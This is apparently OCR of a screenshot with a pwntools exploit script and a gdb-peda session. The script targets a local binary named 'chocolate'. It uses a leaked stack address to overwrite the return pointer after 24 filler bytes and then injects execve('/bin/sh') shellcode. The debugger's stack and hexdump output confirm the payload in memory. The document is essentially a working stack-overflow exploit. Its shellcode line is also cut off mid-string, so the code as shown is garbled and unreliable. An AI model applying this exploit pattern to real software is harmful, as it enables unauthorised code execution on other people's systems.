 from pwn import *
import os, signal
r = process("./chocolate")
r.recvuntil("Chocolate: ")
leak = r.recv()
leak = int(leak, 16)
log.info("ret kita: " + hex(leak))
payload = 'A'*24
payload += p64(leak)
payload +=
'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xf
r.sendline(payload)
os.kill(r.pid, signal.SIGSTOP)
gdb.attach(r.pid)
r.interactive()
File Edit View Search Terminal Help
0056| 0x7ffe0356e930 --> 0xb05e545752995f54
Legend: code, data, rodata, value
0x00007f329feda55e in __GI___libc_read (fd=0x0, buf=0x7ffe0356e900,
nbytes=0x40) at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
gdb-peda$ x/50wx $rsp
0x7ffe0356e8f8: 0x00400683 0x00000000 0x41414141 0x41414141
0x7ffe0356e908: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffe0356e918: 0x0356e900 0x00007ffe 0xbb48c031 0x91969dd1
0x7ffe0356e928: 0xff978cd0 0x53dbf748 0x52995f54 0xb05e5457
0x7ffe0356e938: 0x0a050f3b 0x00000000 0x00000000 0x00000000
0x7ffe0356e948: 0xe05bfa43 0x4648c76d 0x00400520 0x00000000
0x7ffe0356e958: 0x0356e9f0 0x00007ffe 0x00000000 0x00000000
0x7ffe0356e968: 0x00000000 0x00000000 0x3f3bfa43 0xb9b4c140
0x7ffe0356e978: 0xb6fdfa43 0xb82df82f 0x00000000 0x00000000
0x7ffe0356e988: 0x00000000 0x00000000 0x00000000 0x00000000
0x7ffe0356e998: 0x0356ea08 0x00007ffe 0x9fff5190 0x00007f32
0x7ffe0356e9a8: 0x9ffda469 0x00007f32 0x00000000 0x00000000
0x7ffe0356e9b8: 0x00000000 0x00000000
gdb-peda$ hexdump 0x7ffe0356e920
0x00007ffe0356e920 : 31 c0 48 bb d1 9d 96 91 d0 8c 97 ff 48 f7 db 53 1.H......
...H..S
gdb-peda$